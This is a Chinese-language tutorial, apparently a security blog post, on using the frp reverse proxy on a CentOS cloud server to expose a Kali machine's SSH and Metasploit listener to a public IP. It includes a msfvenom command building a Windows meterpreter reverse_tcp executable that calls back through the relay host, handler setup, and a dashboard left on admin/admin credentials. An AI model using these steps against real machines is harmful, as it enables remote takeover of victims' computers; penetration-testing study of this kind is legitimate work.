ТюгТќЄСИ╗УдЂтЏ┤у╗ЋуЮђ frp У┐ЎСИфуЦътЎеТЮЦт▒Ћт╝ђтєЎуџё№╝їfrp У┐ўТюЅтЙѕтцџжФўу║ДуџёућеТ│Ћ№╝їТЃ│УдЂТи▒тЁЦуаћуЕХуџёт╗║У««тј╗жўЁУ»╗СйюУђЁтєЎтюе GitHub СИіуџёт«ўТќ╣ТќЄТАБтј╗тГдС╣а, уЦЮСйатГдС╣аТёЅт┐Фсђѓ

тЅЇУеђу╗ЈтИИуће metasploit тЈЇт╝╣ shell уџёт░ЈС╝ЎС╝┤т║ћУ»ЦжЃйуЪЦжЂЊтєЇтцќуйЉТюЅ СИђтЈ░ Metasploit Тў»СИђС╗ХтцџС╣ѕтЦбСЙѕуџёС║ІТЃЁ~~ уёХУђїСИђтЈ░ТђДУЃйСИЇжћЎуџёС║ЉСИ╗Тю║С╗иТа╝тцДжЃйСИЇУЈ▓№╝їт╣ХСИћУЄфти▒Тюгтю░жФўТђДУЃйуџё Metasploit ућеуџёжѓБС╣ѕжА║ТЅІтЈ»ТЃют░▒Тў»Т▓АТюЅтцќуйЉ IPсђѓТЅђС╗ЦУ┐Ўу»ЄТќЄуФат░▒ТГцУ»ъућЪС║є№╝їтѕЕућеС║ЉСИ╗Тю║уџёуІгуФІ IP№╝їт░єТюгтю░уџё Metasploit уФ»тЈБУйгтЈЉтѕ░тцќуйЉСИіжЮбтј╗сђѓ тЁХт«ъТѕЉТюгС║║т»╣уйЉу╗юуФ»тЈБУйгтЈЉсђЂуйЉу╗ютЇЈУ««У┐ЎжЄїтЙѕт«╣ТўЊТљъТииТиє№╝їУ«ЕТѕЉУЄфти▒тј╗ТіўУЁЙУ┐ЎСИфС╝░У«АтЙЌУх░тЙѕтцџт╝»Уи»№╝їУ┐ўСИЇСИђт«џТѕљтіЪуџёжѓБуДЇсђѓТюгТќЄТў»тюет╣Ит«ЅтЊЦуџёТїЄт»╝СИІТЅЇТюђу╗ѕтєЎтЄ║ТЮЦуџё№╝їуЦЮт╣Ит«ЅтЊЦТЌЕТЌЦТІ┐тѕ░Тќ░уџё hhkbсђѓ

С║ЉТюЇтіАтЎежђЅУ┤ГУђЃУЎЉтѕ░Сйјт╗ХУ┐ЪуГЅуЅ╣ТђД№╝їС╣░СИђтЈ░тЏйтєЁТЎ«жђџуџёС║ЉСИ╗Тю║т░▒тЈ»С╗ЦС║єсђѓС║ЉСИ╗Тю║уџёУ»ЮУЁЙУ«»С║ЉТюЅтГдућЪуЅ╣ТЃаС╗и№╝їУЏ«СЙ┐т«юуџёсђѓ ТюгТгАТў»тюеCentOSСИІжЮбТљГт╗║уџё№╝їТЅђС╗ЦжђЅтЦйТюЇтіАтЎетљј№╝їт«ЅУБЁСИђСИф CentOS у│╗у╗ЪтЇ│тЈ»сђѓ т«ЅтѕЕСИђСИфу╗ѕуФ»- Тћ»ТїЂТ╗ЉтіетцЇтѕХ

- Тћ»ТїЂтЉйС╗цУАїжФўС║«

- тЁЇУ┤╣уЅѕтіЪУЃйтцЪуће

- Тћ»ТїЂ SSHсђЂTelnetсђЂRshсђЂXdmcpсђЂRDPсђЂVNCсђЂFTPсђЂSFTPсђЂSerialсђЂMoshсђЂAws S3 уГЅСИ╗ТхЂтЇЈУ««

уЋїжЮбтдѓСИІ№╝џ ТљГт╗║уј»тбЃтЄєтцЄ- frps жЃеуй▓Тю║, centos7 СИ║СЙІ, ТюЅтцќуйЉтЏ║т«џ ip, тЂЄУ«Й ip СИ║ 1.1.1.1, тљјТќЄу«ђуД░frps

- frpc т«бТѕиТю║, kali 2.0 СИ║СЙІ, УЃйУ«┐жЌ«С║њУЂћуйЉ, тљјТќЄу«ђуД░frpc

CentOS уџёжЁЇуй«СИІУйй frpТЅЙтѕ░ТюђТќ░уџё releases СИІУйй№╝їу│╗у╗ЪуЅѕТюгУЄфУАїуА«У«цсђѓ у╝ќтєЎ frps жЁЇуй«ТќЄС╗Х1

| [root@sqlsec frp_0.16.1_linux_amd64/]> vi frps.ini

|

тєЁт«╣тдѓСИІ№╝џ 1

2

3

4

5

| [common]

bind_port = 7000

dashboard_port = 7500

dashboard_user = admin

dashboard_pwd = admin

|

- угг 1 УАїСИ║ frps тњї frpc С╣ІжЌ┤жђџУ«»уФ»тЈБ

- угг 2 УАїСИ║уЏЉТјДжАхжЮб web тю░тЮђ

- угг 3.4 УАїСИ║уЏЉТјДжАхжЮбт»єуаЂ

ТќЄТюФС╝џт▒Ћуц║тЁХТЋѕТъюсђѓ У┐љУАї frpsУ┐љУАї frps,-cтЈѓТЋ░ућеС║јТїЄт«џжЁЇуй«ТќЄС╗Х, тюетљїу║ДуЏ«тйЋСИІуџёУ»Ю тЈ»С╗ЦуЏ┤ТјЦУ┐љУАї.frps Kali уџёжЁЇуй«жЁЇуй« SSHУ┐љУАї root У┐юуеІуЎ╗жЎє s у╝ќУЙЉ ssh жЁЇуй«ТќЄС╗Х/etc/ssh/sshd_config 1

| root@kali:~ vim /etc/ssh/sshd_config

|

тюежЁЇуй«ТќЄС╗ХуггСИђУАїтЅЇТи╗тіатдѓСИІУ»ГтЈЦ: жЄЇтљ» ssh т╣ХУ«Йуй«СИ║т╝ђТю║УЄфтљ» 1

2

| root@kali:~ systemctl restart ssh

root@kali:~ systemctl enable ssh

|

жфїУ»Ђ SSH Тюгтю░Сй┐ућеу╗ѕуФ»У┐ъТјЦУЎџТІЪТю║СИГуџё Kali№╝їТхІУ»ЋУЃйтљдУ┐ъТјЦТѕљтіЪ: СИІУйй frpТ│еУ┐ЎжЄїТюђтљјСИђтЈЦТў»rm -rf frps*СИј CentOS СИІТЊЇСйюуџёТюђтљјСИђтЈЦСИЇуЏИтљїсђѓ

у╝ќтєЎ frpc жЁЇуй«ТќЄС╗Х1

| root@kali:~/frp_0.16.1_linux_amd64> vi frpc.ini

|

тєЁт«╣тдѓСИІ№╝џ 1

2

3

4

5

6

7

8

9

10

11

12

| #frpsуџёipтњїуФ»тЈБ

[common]

server_addr = 1.1.1.1

server_port = 7000

# kali sshуџёжЁЇуй«

[ssh]

type = tcp

local_ip = 127.0.0.1

local_port = 22

remote_port = 10086

use_compression = true

|

У┐ЎжЄїуџёremote_port = 10086Тў»т░є Kali уџё 22 уФ»тЈБТўат░ётѕ░тцќуйЉ IP1.1.1.1уџё10086уФ»тЈБуџёТёЈТђЮсђѓ У┐љУАї frpc-cтЈѓТЋ░ућеС║јТїЄт«џжЁЇуй«ТќЄС╗Х, тюетљїу║ДуЏ«тйЋСИІуџёУ»Ю тЈ»С╗ЦуЏ┤ТјЦУ┐љУАї.frpc SSH У┐ъТјЦТхІУ»ЋТѕљтіЪ№╝ЂуЙјТ╗ІТ╗І~~ msf тЈЇтљЉ shell ТхІУ»ЋтЏътѕ░ТГБжбўуј░тюеТЮЦУ┐ЏУАї Metasploit СИІТюђтЪ║ТюгуџётЈЇтљЉ shell ТхІУ»Ћ№╝їуюІуюІУЃйСИЇУЃйТѕљтіЪт╗║уФІС╝џУ»ЮУ┐ъТјЦсђѓ ућЪТѕљ PayloadСй┐уће msfvenom ућЪТѕљ exe ТюежЕг 1

| root@kali:~> msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=1.1.1.1 LPORT=2333 -f exe > sqlsec.exe

|

32 СйЇу│╗у╗Ъуџё payload У»ГтЈЦУ░ЃТЋ┤СИ║: windows/meterpreter/reverse_tcp

У┐ЎжЄїуџё1.1.1.1Тў»тцќуйЉС║ЉСИ╗Тю║уџё IP тю░тЮђ№╝ї2333Тў»Тўат░ётѕ░тцќуйЉуџёуФ»тЈБ т░єућЪТѕљуџёshell.exeТІиУ┤Ютѕ░СИђтЈ░ Windows Тю║тЎеСИітЄєтцЄУ┐љУАїсђѓ Ти╗тіа frpc УДётѕЎ1

| root@kali:~/frp_0.16.1_linux_amd64> vi frpc.ini

|

С┐«Тћ╣СИ║тдѓСИІтєЁт«╣№╝џ 1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

| [common]

server_addr = 1.1.1.1

server_port = 7000

[ssh]

type = tcp

local_ip = 127.0.0.1

local_port = 22

remote_port = 10086

[msf]

type = tcp

local_ip = 127.0.0.1

local_port = 4444

remote_port = 2333

|

т░є Kali уџё4444уФ»тЈБУйгтЈЉтѕ░тцќуйЉ1.1.1.1уџё2333уФ»тЈБсђѓ У┐љУАї frps тњї frpcтѕєтѕФтюеCentOSтњїKaliСИІУ┐љУАїfrpsтњїfrpcсђѓ msf уЏЉтљгтЈЇт╝╣уџё shell1

2

3

4

5

6

7

8

9

10

11

12

| msf > use exploit/multi/handler

msf exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp

PAYLOAD => windows/x64/meterpreter/reverse_tcp

msf exploit(multi/handler) > set LHOST 127.0.0.1

LHOST => 127.0.0.1

msf exploit(multi/handler) > set LPORT 4444

LPORT => 4444

msf exploit(multi/handler) > run

|

Т│е№╝џ32 СйЇуЏ«ТаЄу│╗у╗ЪУ┐ЎжЄїтЂџтдѓСИІУ░ЃТЋ┤: set PAYLOAD windows/meterpreter/reverse_tcp



уёХтљјт░▒т╝ђтДІуЏЉтљгТюгтю░уџё4444уФ»тЈБС║є№╝їУ┐ЎСИфТЌХтђЎтюе Windows СИІУ┐љУАїsqslec.exe№╝їKali У┐ЎУЙ╣ТѕљтіЪТІ┐тѕ░тЈЇт╝╣уџё shell С╝џУ»Ю: тюеТхЈУДѕтЎеСИГУЙЊтЁЦhttp://1.1.1.1:7500ућеТѕитљЇтњїт»єуаЂжЃйТў»тЅЇжЮбУ«Йуй«уџёadmin№╝їуёХтљјт░▒уЏ┤ТјЦУ┐ЏтЁЦС║єdashboardуЋїжЮб№╝їтЈ»С╗ЦТЏ┤уЏ┤УДѓуџёУДѓт»Ътѕ░уФ»тЈБУйгтЈЉуЏЉтљгуџёТЃЁтєх№╝џ

|